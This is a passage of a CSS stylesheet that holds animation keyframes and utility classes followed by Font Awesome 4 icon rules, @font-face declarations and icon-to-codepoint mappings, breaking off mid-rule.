    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.delay-1s {
  -webkit-animation-delay: 1s;
  animation-delay: 1s;
}

.animated.delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}

.animated.delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}

.animated.delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}

.animated.delay-5s {
  -webkit-animation-delay: 5s;
  animation-delay: 5s;
}

.animated.fast {
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
}

.animated.faster {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}

.animated.slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}

@media (prefers-reduced-motion) {
  .animated {
    -webkit-animation: unset !important;
    animation: unset !important;
    -webkit-transition: none !important;
    transition: none !important;
  }
}

@font-face {
  font-family: "FontAwesome";
  src: url("fonts/fontawesome-webfont.eot");
  src: url("fonts/fontawesome-webfont.eot") format("embedded-opentype"), url("fonts/fontawesome-webfont.woff2") format("woff2"), url("fonts/fontawesome-webfont.woff") format("woff"), url("fonts/fontawesome-webfont.ttf") format("truetype"), url("fonts/fontawesome-webfont.svg") format("svg");
  font-weight: normal;
  font-style: normal;
}

.fa {
  display: inline-block;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.fa:before {
  font-family: "FontAwesome" !important;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}

.fa-2x {
  font-size: 2em;
}

.fa-3x {
  font-size: 3em;
}

.fa-4x {
  font-size: 4em;
}

.fa-5x {
  font-size: 5em;
}

.fa-fw {
  width: 1.28571429em;
  text-align: center;
}

.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}

.fa-ul > li {
  position: relative;
}

.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}

.fa-li.fa-lg {
  left: -1.85714286em;
}

.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}

.fa-pull-left {
  float: left;
}

.fa-pull-right {
  float: right;
}

.fa.fa-pull-left {
  margin-right: .3em;
}

.fa.fa-pull-right {
  margin-left: .3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.fa.pull-left {
  margin-right: .3em;
}

.fa.pull-right {
  margin-left: .3em;
}

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}

.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}

.fa-stack-1x {
  line-height: inherit;
}

.fa-stack-2x {
  font-size: 2em;
}

.fa-inverse {
  color: #ffffff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}

.fa-music:before {
  content: "\f001";
}

.fa-search:before {
  content: "\f002";
}

.fa-envelope-o:before {
  content: "\f003";
}

.fa-heart:before {
  content: "\f004";
}

.fa-star:before {
  content: "\f005";
}

.fa-star-o:before {
  content: "\f006";
}

.fa-user:before {
  content: "\f007";
}

.fa-film:before {
  content: "\f008";
}

.fa-th-large:before {
  content: "\f009";
}

.fa-th:before {
  content: "\f00a";
}

.fa-th-list:before {
  content: "\f00b";
}

.fa-check:before {
  content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

.fa-search-plus:before {
  content: "\f00e";
}

.fa-search-minus:before {
  content: "\f010";
}

.fa-power-off:before {
  content: "\f011";
}

.fa-signal:before {
  content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}

.fa-trash-o:before {
  content: "\f014";
}

.fa-home:before {
  content: "\f015";
}

.fa-file-o:before {
  content: "\f016";
}

.fa-clock-o:before {
  content: "\f017";
}

.fa-road:before {
  content: "\f018";
}

.fa-download:before {
  content: "\f019";
}

.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-play-circle-o:before {
  content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

.fa-refresh:before {
  content: "\f021";
}

.fa-list-alt:before {
  content: "\f022";
}

.fa-lock:before {
  content: "\f023";
}

.fa-flag:before {
  content: "\f024";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-volume-off:before {
  content: "\f026";
}

.fa-volume-down:before {
  content: "\f027";
}

.fa-volume-up:before {
  content: "\f028";
}

.fa-qrcode:before {
  content: "\f029";
}

.fa-barcode:before {
  content: "\f02a";
}

.fa-tag:before {
  content: "\f02b";
}

.fa-tags:before {
  content: "\f02c";
}

.fa-book:before {
  content: "\f02d";
}

.fa-bookmark:before {
  content: "\f02e";
}

.fa-print:before {
  content: "\f02f";
}

.fa-camera:before {
  content: "\f030";
}

.fa-font:before {
  content: "\f031";
}

.fa-bold:before {
  content: "\f032";
}

.fa-italic:before {
  content: "\f033";
}

.fa-text-height:before {
  content: "\f034";
}

.fa-text-width:before {
  content: "\f035";
}

.fa-align-left:before {
  content: "\f036";
}

.fa-align-center:before {
  content: "\f037";
}

.fa-align-right:before {
  content: "\f038";
}

.fa-align-justify:before {
  content: "\f039";
}

.fa-list:before {
  content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-video-camera:before {
  content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

.fa-pencil:before {
  content: "\f040";
}

.fa-map-marker:before {
  content: "\f041";
}

.fa-adjust:before {
  content: "\f042";
}

.fa-tint:before {
  content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

.fa-share-square-o:before {
  content: "\f045";
}

.fa-check-square-o:before {
  content: "\f046";
}

.fa-arrows:before {
  content: "\f047";
}

.fa-step-backward:before {
  content: "\f048";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-backward:before {
  content: "\f04a";
}

.fa-play:before {
  content: "\f04b";
}

.fa-pause:before {
  content: "\f04c";
}

.fa-stop:before {
  content: "\f04d";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-step-forward:before {
  content: "\f051";
}

.fa-eject:before {
  content: "\f052";
}

.fa-chevron-left:before {
  content: "\f053";
}

.fa-chevron-right:before {
  content: "\f054";
}

.fa-plus-circle:before {
  content: "\f055";
}

.fa-minus-circle:before {
  content: "\f056";
}

.fa-times-circle:before {
  content: "\f057";
}

.fa-check-circle:before {
  content: "\f058";
}

.fa-question-circle:before {
  content: "\f059";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-crosshairs:before {
  content: "\f05b";
}

.fa-times-circle-o:before {
  content: "\f05c";
}

.fa-check-circle-o:before {
  content: "\f05d";
}

.fa-ban:before {
  content: "\f05e";
}

.fa-arrow-left:before {
  content: "\f060";
}

.fa-arrow-right:before {
  content: "\f061";
}

.fa-arrow-up:before {
  content: "\f062";
}

.fa-arrow-down:before {
  content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

.fa-expand:before {
  content: "\f065";
}

.fa-compress:before {
  content: "\f066";
}

.fa-plus:before {
  content: "\f067";
}

.fa-minus:before {
  content: "\f068";
}

.fa-asterisk:before {
  content: "\f069";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-plane:before {
  content: "\f072";
}

.fa-calendar:before {
  content: "\f073";
}

.fa-random:before {
  content: "\f074";
}

.fa-comment:before {
  content: "\f075";
}

.fa-magnet:before {
  content: "\f076";
}

.fa-chevron-up:before {
  content: "\f077";
}

.fa-chevron-down:before {
  content: "\f078";
}

.fa-retweet:before {
  content: "\f079";
}

.fa-shopping-cart:before {
  content: "\f07a";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-arrows-v:before {
  content: "\f07d";
}

.fa-arrows-h:before {
  content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

.fa-twitter-square:before {
  content: "\f081";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-camera-retro:before {
  content: "\f083";
}

.fa-key:before {
  content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

.fa-comments:before {
  content: "\f086";
}

.fa-thumbs-o-up:before {
  content: "\f087";
}

.fa-thumbs-o-down:before {
  content: "\f088";
}

.fa-star-half:before {
  content: "\f089";
}

.fa-heart-o:before {
  content: "\f08a";
}

.fa-sign-out:before {
  content: "\f08b";
}

.fa-linkedin-square:before {
  content: "\f08c";
}

.fa-thumb-tack:before {
  content: "\f08d";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-sign-in:before {
  content: "\f090";
}

.fa-trophy:before {
  content: "\f091";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-upload:before {
  content: "\f093";
}

.fa-lemon-o:before {
  content: "\f094";
}

.fa-phone:before {
  content: "\f095";
}

.fa-square-o:before {
  content: "\f096";
}

.fa-bookmark-o:before {
  content: "\f097";
}

.fa-phone-square:before {
  content: "\f098";
}

.fa-twitter:before {
  content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

.fa-github:before {
  content: "\f09b";
}

.fa-unlock:before {
  content: "\f09c";
}

.fa-credit-card:before {
  content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
  content: "\f09e";
}

.fa-hdd-o:before {
  content: "\f0a0";
}

.fa-bullhorn:before {
  content: "\f0a1";
}

.fa-bell:before {
  content: "\f0f3";
}

.fa-certificate:before {
  content: "\f0a3";
}

.fa-hand-o-right:before {
  content: "\f0a4";
}

.fa-hand-o-left:before {
  content: "\f0a5";
}

.fa-hand-o-up:before {
  content: "\f0a6";
}

.fa-hand-o-down:before {
  content: "\f0a7";
}

.fa-arrow-circle-left:before {
  content: "\f0a8";
}

.fa-arrow-circle-right:before {
  content: "\f0a9";
}

.fa-arrow-circle-up:before {
  content: "\f0aa";
}

.fa-arrow-circle-down:before {
  content: "\f0ab";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-wrench:before {
  content: "\f0ad";
}

.fa-tasks:before {
  content: "\f0ae";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-briefcase:before {
  content: "\f0b1";
}

.fa-arrows-alt:before {
  content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

.fa-cloud:before {
  content: "\f0c2";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

.fa-paperclip:before {
  content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

.fa-square:before {
  content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

.fa-list-ul:before {
  content: "\f0ca";
}

.fa-list-ol:before {
  content: "\f0cb";
}

.fa-strikethrough:before {
  content: "\f0cc";
}

.fa-underline:before {
  content: "\f0cd";
}

.fa-table:before {
  content: "\f0ce";
}

.fa-magic:before {
  content: "\f0d0";
}

.fa-truck:before {
  content: "\f0d1";
}

.fa-pinterest:before {
  content: "\f0d2";
}

.fa-pinterest-square:before {
  content: "\f0d3";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-plus:before {
  content: "\f0d5";
}

.fa-money:before {
  content: "\f0d6";
}

.fa-caret-down:before {
  content: "\f0d7";
}

.fa-caret-up:before {
  content: "\f0d8";
}

.fa-caret-left:before {
  content: "\f0d9";
}

.fa-caret-right:before {
  content: "\f0da";
}

.fa-columns:before {
  content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-linkedin:before {
  content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

.fa-comment-o:before {
  content: "\f0e5";
}

.fa-comments-o:before {
  content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

.fa-sitemap:before {
  content: "\f0e8";
}

.fa-umbrella:before {
  content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

.fa-lightbulb-o:before {
  content: "\f0eb";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-cloud-download:before {
  content: "\f0ed";
}

.fa-cloud-upload:before {
  content: "\f0ee";
}

.fa-user-md:before {
  content: "\f0f0";
}

.fa-stethoscope:before {
  content: "\f0f1";
}

.fa-suitcase:before {
  content: "\f0f2";
}

.fa-bell-o:before {
  content: "\f0a2";
}

.fa-coffee:before {
  content: "\f0f4";
}

.fa-cutlery:before {
  content: "\f0f5";
}

.fa-file-text-o:before {
  content: "\f0f6";
}

.fa-building-o:before {
  content: "\f0f7";
}

.fa-hospital-o:before {
  content: "\f0f8";
}

.fa-ambulance:before {
  content: "\f0f9";
}

.fa-medkit:before {
  content: "\f0fa";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-beer:before {
  content: "\f0fc";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-plus-square:before {
  content: "\f0fe";
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa-angle-double-right:before {
  content: "\f101";
}

.fa-angle-double-up:before {
  content: "\f102";
}

.fa-angle-double-down:before {
  content: "\f103";
}

.fa-angle-left:before {
  content: "\f104";
}

.fa-angle-right:before {
  content: "\f105";
}

.fa-angle-up:before {
  content: "\f106";
}

.fa-angle-down:before {
  content: "\f107";
}

.fa-desktop:before {
  content: "\f108";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-tablet:before {
  content: "\f10a";
}

.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

.fa-circle-o:before {
  content: "\f10c";
}

.fa-quote-left:before {
  content: "\f10d";
}

.fa-quote-right:before {
  content: "\f10e";
}

.fa-spinner:before {
  content: "\f110";
}

.fa-circle:before {
  content: "\f111";
}

.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-folder-o:before {
  content: "\f114";
}

.fa-folder-open-o:before {
  content: "\f115";
}

.fa-smile-o:before {
  content: "\f118";
}

.fa-frown-o:before {
  content: "\f119";
}

.fa-meh-o:before {
  content: "\f11a";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-keyboard-o:before {
  content: "\f11c";
}

.fa-flag-o:before {
  content: "\f11d";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-terminal:before {
  content: "\f120";
}

.fa-code:before {
  content: "\f121";
}

.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

.fa-location-arrow:before {
  content: "\f124";
}

.fa-crop:before {
  content: "\f125";
}

.fa-code-fork:before {
  content: "\f126";
}

.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

.fa-question:before {
  content: "\f128";
}

.fa-info:before {
  content: "\f129";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-superscript:before {
  content: "\f12b";
}

.fa-subscript:before {
  content: "\f12c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-puzzle-piece:before {
  content: "\f12e";
}

.fa-microphone:before {
  content: "\f130";
}

.fa-microphone-slash:before {
  content: "\f131";
}

.fa-shield:before {
  content: "\f132";
}

.fa-calendar-o:before {
  content: "\f133";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-rocket:before {
  content: "\f135";
}

.fa-maxcdn:before {
  content: "\f136";
}

.fa-chevron-circle-left:before {
  content: "\f137";
}

.fa-chevron-circle-right:before {
  content: "\f138";
}

.fa-chevron-circle-up:before {
  content: "\f139";
}

.fa-chevron-circle-down:before {
  content: "\f13a";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-css3:before {
  content: "\f13c";
}

.fa-anchor:before {
  content: "\f13d";
}

.fa-unlock-alt:before {
  content: "\f13e";
}

.fa-bullseye:before {
  content: "\f140";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-rss-square:before {
  content: "\f143";
}

.fa-play-circle:before {
  content: "\f144";
}

.fa-ticket:before {
  content: "\f145";
}

.fa-minus-square:before {
  content: "\f146";
}

.fa-minus-square-o:before {
  content: "\f147";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-check-square:before {
  content: "\f14a";
}

.fa-pencil-square:before {
  content: "\f14b";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-share-square:before {
  content: "\f14d";
}

.fa-compass:before {
  content: "\f14e";
}

.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}

.fa-gbp:before {
  content: "\f154";
}

.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}

.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}

.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}

.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}

.fa-won:before,
.fa-krw:before {
  content: "\f159";
}

.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-text:before {
  content: "\f15c";
}

.fa-sort-alpha-asc:before {
  content: "\f15d";
}

.fa-sort-alpha-desc:before {
  content: "\f15e";
}

.fa-sort-amount-asc:before {
  content: "\f160";
}

.fa-sort-amount-desc:before {
  content: "\f161";
}

.fa-sort-numeric-asc:before {
  content: "\f162";
}

.fa-sort-numeric-desc:before {
  content: "\f163";
}

.fa-thumbs-up:before {
  content: "\f164";
}

.fa-thumbs-down:before {
  content: "\f165";
}

.fa-youtube-square:before {
  content: "\f166";
}

.fa-youtube:before {
  content: "\f167";
}

.fa-xing:before {
  content: "\f168";
}

.fa-xing-square:before {
  content: "\f169";
}

.fa-youtube-play:before {
  content: "\f16a";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-stack-overflow:before {
  content: "\f16c";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-adn:before {
  content: "\f170";
}

.fa-bitbucket:before {
  content: "\f171";
}

.fa-bitbucket-square:before {
  content: "\f172";
}

.fa-tumblr:before {
  content: "\f173";
}

.fa-tumblr-square:before {
  content: "\f174";
}

.fa-long-arrow-down:before {
  content: "\f175";
}

.fa-long-arrow-up:before {
  content: "\f176";
}

.fa-long-arrow-left:before {
  content: "\f177";
}

.fa-long-arrow-right:before {
  content: "\f178";
}

.fa-apple:before {
  content: "\f179";
}

.fa-windows:before {
  content: "\f17a";
}

.fa-android:before {
  content: "\f17b";
}

.fa-linux:before {
  content: "\f17c";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-skype:before {
  content: "\f17e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-trello:before {
  content: "\f181";
}

.fa-female:before {
  content: "\f182";
}

.fa-male:before {
  content: "\f183";
}

.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}

.fa-sun-o:before {
  content: "\f185";
}

.fa-moon-o:before {
  content: "\f186";
}

.fa-archive:before {
  content: "\f187";
}

.fa-bug:before {
  content: "\f188";
}

.fa-vk:before {
  content: "\f189";
}

.fa-weibo:before {
  content: "\f18a";
}

.fa-renren:before {
  content: "\f18b";
}

.fa-pagelines:before {
  content: "\f18c";
}

.fa-stack-exchange:before {
  content: "\f18d";
}

.fa-arrow-circle-o-right:before {
  content: "\f18e";
}

.fa-arrow-circle-o-left:before {
  content: "\f190";
}

.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}

.fa-dot-circle-o:before {
  content: "\f192";
}

.fa-wheelchair:before {
  content: "\f193";
}

.fa-vimeo-square:before {
  content: "\f194";
}

.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}

.fa-plus-square-o:before {
  content: "\f196";
}

.fa-space-shuttle:before {
  content: "\f197";
}

.fa-slack:before {
  content: "\f198";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-wordpress:before {
  content: "\f19a";
}

.fa-openid:before {
  content: "\f19b";
}

.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}

.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-yahoo:before {
  content: "\f19e";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-reddit:before {
  content: "\f1a1";
}

.fa-reddit-square:before {
  content: "\f1a2";
}

.fa-stumbleupon-circle:before {
  content: "\f1a3";
}

.fa-stumbleupon:before {
  content: "\f1a4";
}

.fa-delicious:before {
  content: "\f1a5";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-pied-piper-pp:before {
